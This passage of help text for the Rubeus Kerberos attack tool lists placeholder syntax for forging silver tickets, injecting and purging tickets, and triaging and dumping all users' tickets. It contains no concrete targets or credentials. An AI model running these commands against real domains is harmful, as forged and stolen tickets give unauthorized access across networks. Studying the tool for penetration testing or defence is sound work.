 STAMP] [/lastlogon:LOGON_TIMESTAMP] [/logoncount:INTEGER] [/passlastset:PASSWORD_CHANGE_TIMESTAMP] [/maxpassage:RELATIVE_TO_PASSLASTSET] [
/minpassage:RELATIVE_TO_PASSLASTSET] [/profilepath:PROFILE_PATH] [/scriptpath:LOGON_SCRIPT_PATH] [/sids:EXTRA_SIDS] [[/resourcegroupsid:RE
SOURCEGROUPS_SID] [/resourcegroups:GROUP_IDS]] [/authtime:AUTH_TIMESTAMP] [/starttime:Start_TIMESTAMP] [/endtime:RELATIVE_TO_STARTTIME] [/
renewtill:RELATIVE_TO_STARTTIME] [/rangeend:RELATIVE_TO_STARTTIME] [/rangeinterval:RELATIVE_INTERVAL] [/authdata] [/printcmd] [outfile:FIL
ENAME] [/ptt]
Forge a silver ticket using LDAP to gather the relevent information and including an S4UDelegationInfo PAC section:
Rubeus.exe silver </des:HASH | /rc4:HASH | /aes128:HASH | /aes256:HASH> </user:USERNAME> </service:SPN> /ldap [/s4uproxytarget:TAR
GETSPN] [/s4utransitedservices:SPN1,SPN2,...] [/printcmd] [outfile:FILENAME] [/ptt]
Forge a silver ticket using LDAP to gather the relevent information and setting a different cname and crealm:
Rubeus.exe silver </des:HASH | /rc4:HASH | /aes128:HASH | /aes256:HASH> </user:USERNAME> </service:SPN> /ldap [/cname:CLIENTNAME]
[/crealm:CLIENTDOMAIN] [/printcmd] [outfile:FILENAME] [/ptt]
Forge a silver ticket, setting values explicitly:
Rubeus.exe silver </des:HASH | /rc4:HASH | /aes128:HASH | /aes256:HASH> </user:USERNAME> </service:SPN> </domain:DOMAIN> </sid:DOM
AIN_SID> [/dc:DOMAIN_CONTROLLER] [/netbios:NETBIOS_DOMAIN] [/dispalyname:PAC_FULL_NAME] [/badpwdcount:INTEGER] [/flags:TICKET_FLAGS] [/uac
:UAC_FLAGS] [/groups:GROUP_IDS] [/pgid:PRIMARY_GID] [/homedir:HOMEDIR] [/homedrive:HOMEDRIVE] [/id:USER_ID] [/logofftime:LOGOFF_TIMESTAMP]
[/lastlogon:LOGON_TIMESTAMP] [/logoncount:INTEGER] [/passlastset:PASSWORD_CHANGE_TIMESTAMP] [/maxpassage:RELATIVE_TO_PASSLASTSET] [/minpa
ssage:RELATIVE_TO_PASSLASTSET] [/profilepath:PROFILE_PATH] [/scriptpath:LOGON_SCRIPT_PATH] [/sids:EXTRA_SIDS] [[/resourcegroupsid:RESOURCE
GROUPS_SID] [/resourcegroups:GROUP_IDS]] [/authtime:AUTH_TIMESTAMP] [/starttime:Start_TIMESTAMP] [/endtime:RELATIVE_TO_STARTTIME] [/renewt
ill:RELATIVE_TO_STARTTIME] [/rangeend:RELATIVE_TO_STARTTIME] [/rangeinterval:RELATIVE_INTERVAL] [/authdata] [/cname:CLIENTNAME] [/crealm:C
LIENTDOMAIN] [/s4uproxytarget:TARGETSPN] [/s4utransitedservices:SPN1,SPN2,...] [/printcmd] [outfile:FILENAME] [/ptt]
Ticket management:
Submit a TGT, optionally targeting a specific LUID (if elevated):
Rubeus.exe ptt </ticket:BASE64 | /ticket:FILE.KIRBI> [/luid:LOGINID]
Purge tickets from the current logon session, optionally targeting a specific LUID (if elevated):
Rubeus.exe purge [/luid:LOGINID]
Parse and describe a ticket (service ticket or TGT):
Rubeus.exe describe </ticket:BASE64 | /ticket:FILE.KIRBI> [/servicekey:HASH] [/krbkey:HASH] [/asrepkey:HASH] [/serviceuser:USERNAM
E] [/servicedomain:DOMAIN]
Ticket extraction and harvesting:
Triage all current tickets (if elevated, list for all users), optionally targeting a specific LUID, username, or service:
Rubeus.exe triage [/luid:LOGINID] [/user:USER] [/service:krbtgt] [/server:BLAH.DOMAIN.COM]
List all current tickets in detail (if elevated, list for all users), optionally targeting a specific LUID:
Rubeus.exe klist [/luid:LOGINID] [/user:USER] [/service:krbtgt] [/server:BLAH.DOMAIN.COM]
Dump all current ticket data (if elevated, dump for all users), optionally targeting a specific service/LUID:
Rubeus.exe dump [/luid:LOGINID] [/user:USER] [/service:krbtgt] [/server:BLAH.DOMAIN.COM] [/nowrap]